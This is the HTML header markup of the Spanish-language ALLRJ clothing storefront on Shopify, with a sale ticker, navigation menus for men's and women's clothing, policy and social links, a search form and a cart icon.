          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--17587734249712__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-list-menu.css?v=82531261308708820501729795455" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-search.css?v=76686531364379041121766125714" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-menu-drawer.css?v=87780842001062699951729795462" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-notification.css?v=177607716713981352061729795443" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-items.css?v=39456019372754408861729795442" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-price.css?v=65201790601369510131729795472" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-loading-overlay.css?v=136552473503819378861729795459" media="print" onload="this.media='all'"><link href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-drawer.css?v=117704523736002033791729795440" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-cart.css?v=117163281298350560821766125707" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-totals.css?v=111987608111678922651729795486" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-price.css?v=65201790601369510131729795472" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-discounts.css?v=74870978688267675121729795451" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-loading-overlay.css?v=136552473503819378861729795459" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-list-menu.css?v=82531261308708820501729795455" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-search.css?v=76686531364379041121766125714" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-menu-drawer.css?v=87780842001062699951729795462" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-notification.css?v=177607716713981352061729795443" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-items.css?v=39456019372754408861729795442" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 80px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 70px;
    }
  }

  
.scrolled-past-header .header__heading-logo {
      width: 75%;
    }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><script src="//www.allrj.com/cdn/shop/t/66/assets/details-disclosure.js?v=49485580946776388481766125729" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/details-modal.js?v=70706229258222174471766125734" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/cart-notification.js?v=24630465151689888441766125695" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/search-form.js?v=47752140433978986791766125807" defer="defer"></script><script src="//www.allrj.com/cdn/shop/t/66/assets/cart-drawer.js?v=47947910181183128201766125691" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Hombres
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-men" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Hombres
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://www.allrj.com/collections/mens-tops" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Men&#39;s Tops
                                        </a></li><li><a href="https://www.allrj.com/collections/mens-bottoms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Men&#39;s Bottoms
                                        </a></li><li><a href="/es/collections/shoes/Sneakers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shoes
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Mujer
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-women" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Mujer
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/womens-tops/Women's-tops" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Women&#39;s Tops
                                        </a></li><li><a href="https://www.allrj.com/collections/womens-bottoms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Women&#39;s Bottoms
                                        </a></li><li><a href="/es/collections/shoes/Sneakers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shoes
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/es/collections/accessories" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Accesorios
                          </a></li><li><a href="/es/collections/new-arrivals-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            New in
                          </a></li><li><a href="https://www.allrj.com/collections/sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Sale 
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
                  <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
                    <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/es/apps/help-center" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Preguntas más frecuentes
                            </a></li><li><a href="/es/apps/order-tracking" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Rastrea tu orden
                            </a></li><li><a href="/es/blogs/blog" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Blog
                            </a></li><li><a href="/es/pages/reviews-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Reviews
                            </a></li><li><a href="/es/pages/refund-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Política de devoluciones
                            </a></li><li><a href="/es/pages/privacy-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Política de privacidad
                            </a></li><li><a href="/es/policies/refund-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Politica de reembolso
                            </a></li><li><a href="/es/pages/chargeback-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Chargeback Policy
                            </a></li><li><a href="https://www.allrj.com/apps/sitemap" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Sitemap 
                            </a></li></ul>
                  </nav>
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="http://www.facebook.com/TheAllrj" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="http://www.pinterest.com/theallrj" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="http://www.instagram.com/theallrj" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="http://www.tiktok.com/@the_allrj" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/es" class="header__heading-link link link--text focus-inset"><img src="//www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=500" alt="ALLRJ" srcset="//www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=50 50w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=100 100w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=150 150w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=200 200w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=250 250w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=300 300w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=400 400w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=500 500w" width="80" height="80.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Hombres</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://www.allrj.com/collections/mens-tops" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Men&#39;s Tops
                              </a></li><li><a href="https://www.allrj.com/collections/mens-bottoms" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Men&#39;s Bottoms
                              </a></li><li><a href="/es/collections/shoes/Sneakers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Shoes
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Mujer</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/womens-tops/Women's-tops" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Women&#39;s Tops
                              </a></li><li><a href="https://www.allrj.com/collections/womens-bottoms" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Women&#39;s Bottoms
                              </a></li><li><a href="/es/collections/shoes/Sneakers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Shoes
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/es/collections/accessories" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Accesorios</span>
                  </a></li><li><a href="/es/collections/new-arrivals-1" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>New in</span>
                  </a></li><li><a href="https://www.allrj.com/collections/sale" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Sale </span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="t2cshfqr2Mog+muvCN8pzGGjQLWJjTZv6Ts9wVjuLDNoEbmeEGyM5Ayy2rbLfnZNqLAJBiWpHv9TsgWU5LGFU/yD+jEx53Ifzhpc/bjyYN74VzF7Pb5gxIQlnRIBaq8sy04S0REH+pLHqD13GE7zHA/un6NmVjR0U+ht9cQxWzSwUYUpBtoTJ0MaqzHcFbdN7Z/0SK9D/KSzumdxZIHfhaQclc4NlWo1bunIIma7dJ3JGDcXxJix63J/UGyDqsX7HdRgtzHhfL5tA0FLlttcYP85X0HfA0PCAdeyC5/gP023Tbjtwv6DkvP+TIuG/UpmBPvKcna8x5hFBBKEjlW6BJPi5B21/19Onkt30tzKsE+tbbzr34rRipW8xwcPNs0xJDMlmPfLS3vrdddMr1x01Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/es/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "ALLRJ",
    
      "logo": "https:\/\/www.allrj.com\/cdn\/shop\/files\/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489\u0026width=500",
    
    "sameAs": [
      "",
      "http:\/\/www.facebook.com\/TheAllrj",
      "http:\/\/www.pinterest.com\/theallrj",
      "http:\/\/www.instagram.com\/theallrj",
      "http:\/\/www.tiktok.com\/@the_allrj",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.allrj.com\/es\/pages\/klarna"
  }
</script>
</div>
